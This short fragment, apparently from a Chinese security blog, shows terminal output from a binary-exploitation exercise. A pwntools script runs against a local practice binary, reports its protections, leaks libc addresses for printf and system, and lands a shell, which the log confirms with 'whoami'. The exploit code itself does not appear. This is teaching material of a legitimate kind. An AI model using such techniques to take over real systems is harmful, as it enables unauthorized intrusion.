 test@debian:~/pwn/test$ python exp.py
[+] Starting local process './pwn_std': pid 4521
[*] '/home/test/pwn/test/pwn_std'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] LeakedAddr:0x7fade0c1df60
[*] printf:0x7fade0c04160   system:0x7fade0bf4450
[*] Switching to interactive mode
sh: 1: OK,your: not found
$ whoami
test
[*] Got EOF while reading in interactive
$
信安之路